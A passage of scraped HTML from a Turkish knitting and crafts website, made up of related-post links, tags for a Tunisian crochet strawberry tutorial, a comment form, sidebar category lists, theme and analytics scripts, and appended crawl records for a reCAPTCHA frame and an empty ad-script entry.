href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kolay-makrome-duvar-susu-yapimi-video/" rel="bookmark" title="Kolay Makrome Duvar Süsü Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kolay Makrome Duvar Süsü Yapımı - Örgü Modelleri - en basit makrome makrome duvar süsü modelleri makrome modelleri yapılışı örgü duvar süsleri modelleri" title="Kolay Makrome Duvar Süsü Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kolay-makrome-duvar-susu-yapimi-video/" rel="bookmark" title="Kolay Makrome Duvar Süsü Yapımı">Kolay Makrome Duvar Süsü Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dalgali-ajurlu-orgu-modelleri-yapilisi-video/" rel="bookmark" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dalgalı Ajurlu Örgü Modelleri Yapılışı - Örgü Modelleri - ajurlu örgü modelleri delikli örgü modelleri iki şiş örgü modelleri şiş örgü örnekleri anlatımlı yapımı kolay iki şiş örgü modeli" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dalgali-ajurlu-orgu-modelleri-yapilisi-video/" rel="bookmark" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı">Dalgalı Ajurlu Örgü Modelleri Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69680267a34b1" data-td_block_id="td_uid_22_69680267a34b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69680267a34b1" data-td_block_id="td_uid_22_69680267a34b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/tunus-isi/">tunus işi</a></li><li><a href="https://orgumodelleri.web.tr/konu/tunus-isi-farkli-modeller/">tunus işi farklı modeller</a></li><li><a href="https://orgumodelleri.web.tr/konu/tunus-isi-modelleri/">tunus işi modelleri</a></li><li><a href="https://orgumodelleri.web.tr/konu/tunus-isi-yapimi/">tunus işi yapımı</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2023-05-03T21:02:08+00:00"><meta itemprop="dateModified" content="2023-05-03T00:25:30+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Tunus İşi Çilek Nasıl Yapılır?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tunus-isi-cilek-nasil-yapilir-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='15708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4882d56424" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_69680267a60a0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_69680267a60a0" ><style>body .td_uid_25_69680267a60a0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_69680267a60a0_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_69680267a60a0_rand .td-subcat-item a:hover,
            body .td_uid_25_69680267a60a0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_69680267a60a0_rand .td_quote_on_blocks,
            body .td_uid_25_69680267a60a0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_69680267a60a0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_69680267a60a0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_69680267a60a0_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_69680267a60a0_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_69680267a60a0_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_69680267a60a0_rand .block-title > *,
            body .td_uid_25_69680267a60a0_rand .td-trending-now-title,
            body .td_uid_25_69680267a60a0_rand .td-read-more a,
            body .td_uid_25_69680267a60a0_rand .td-weather-information:before,
            body .td_uid_25_69680267a60a0_rand .td-weather-week:before,
            body .td_uid_25_69680267a60a0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_69680267a60a0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_69680267a60a0_rand .td-post-category,
            body .td_uid_25_69680267a60a0_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_69680267a60a0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_69680267a60a0_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_69680267a639a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_69680267a639a" ><style>body .td_uid_26_69680267a639a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_69680267a639a_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_69680267a639a_rand .td-subcat-item a:hover,
            body .td_uid_26_69680267a639a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_69680267a639a_rand .td_quote_on_blocks,
            body .td_uid_26_69680267a639a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_69680267a639a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_69680267a639a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_69680267a639a_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_69680267a639a_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_69680267a639a_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_69680267a639a_rand .block-title > *,
            body .td_uid_26_69680267a639a_rand .td-trending-now-title,
            body .td_uid_26_69680267a639a_rand .td-read-more a,
            body .td_uid_26_69680267a639a_rand .td-weather-information:before,
            body .td_uid_26_69680267a639a_rand .td-weather-week:before,
            body .td_uid_26_69680267a639a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_69680267a639a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_69680267a639a_rand .td-post-category,
            body .td_uid_26_69680267a639a_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_69680267a639a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_69680267a639a_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_69680267a639a = new tdBlock();
block_td_uid_26_69680267a639a.id = "td_uid_26_69680267a639a";
block_td_uid_26_69680267a639a.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_69680267a639a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_69680267a639a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_69680267a639a.td_column_number = "1";
block_td_uid_26_69680267a639a.block_type = "td_block_7";
block_td_uid_26_69680267a639a.post_count = "5";
block_td_uid_26_69680267a639a.found_posts = "4550";
block_td_uid_26_69680267a639a.header_color = "#000";
block_td_uid_26_69680267a639a.ajax_pagination_infinite_stop = "";
block_td_uid_26_69680267a639a.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_69680267a639a);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_69680267a639a class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dondurma-kulahi-orgu-modeli-yapilisi-video/" rel="bookmark" title="Dondurma Külahı Örgü Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/12/dondurma-kulahi-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/12/dondurma-kulahi-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/12/dondurma-kulahi-orgu-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Dondurma Külahı Örgü Modeli Yapılışı - Örgü Modelleri - " title="Dondurma Külahı Örgü Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dondurma-kulahi-orgu-modeli-yapilisi-video/" rel="bookmark" title="Dondurma Külahı Örgü Modeli Yapılışı">Dondurma Külahı Örgü Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/klavye-nasil-temizlenir-video/" rel="bookmark" title="Klavye Nasıl Temizlenir?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/03/klavye-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/03/klavye-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/03/klavye-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Klavye Nasıl Temizlenir? - Pratik Bilgiler - klavye temizleme fırçası klavye temizleme süpürgesi mekanik klavye nasıl temizlenir. telefon klavye temizleme" title="Klavye Nasıl Temizlenir?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/klavye-nasil-temizlenir-video/" rel="bookmark" title="Klavye Nasıl Temizlenir?">Klavye Nasıl Temizlenir?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tansiyon-dusunce-ne-yapilir-video/" rel="bookmark" title="Tansiyon Düşünce Ne Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/tansiyon-dusunce-ne-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/tansiyon-dusunce-ne-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/05/tansiyon-dusunce-ne-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Tansiyon Düşünce Ne Yapılır? - Pratik Bilgiler - küçük tansiyon 5 küçük tansiyon nasıl yükseltilir tansiyon düştüğünde nasıl normale çevrilir tansiyon düşünce limonlu su" title="Tansiyon Düşünce Ne Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tansiyon-dusunce-ne-yapilir-video/" rel="bookmark" title="Tansiyon Düşünce Ne Yapılır?">Tansiyon Düşünce Ne Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kucuk-balkon-dekorasyonu-kendin-yap-video/" rel="bookmark" title="Küçük Balkon Dekorasyonu Kendin Yap"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/11/kucuk-balkon-dekorasyonu-kendin-yap-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/11/kucuk-balkon-dekorasyonu-kendin-yap-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/11/kucuk-balkon-dekorasyonu-kendin-yap-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Küçük Balkon Dekorasyonu Kendin Yap - Dekorasyon Fikirleri Pratik Bilgiler - en yeni balkon dekorasyonları kapalı balkon dekorasyonu küçük balkon çözümleri küçük balkon değerlendirme küçük balkon dizaynı" title="Küçük Balkon Dekorasyonu Kendin Yap"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kucuk-balkon-dekorasyonu-kendin-yap-video/" rel="bookmark" title="Küçük Balkon Dekorasyonu Kendin Yap">Küçük Balkon Dekorasyonu Kendin Yap</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/toplu-igne-oyasi-havlu-kenari-video/" rel="bookmark" title="Toplu İğne Oyası Havlu Kenarı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/12/toplu-igne-oyasi-havlu-kenari-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/12/toplu-igne-oyasi-havlu-kenari-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/12/toplu-igne-oyasi-havlu-kenari-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Toplu İğne Oyası Havlu Kenarı - İğne Oyaları - " title="Toplu İğne Oyası Havlu Kenarı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/toplu-igne-oyasi-havlu-kenari-video/" rel="bookmark" title="Toplu İğne Oyası Havlu Kenarı">Toplu İğne Oyası Havlu Kenarı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 23:53:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 23:53:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bnCx7Z83L5b78IKP0271Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862670712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 171669
content:
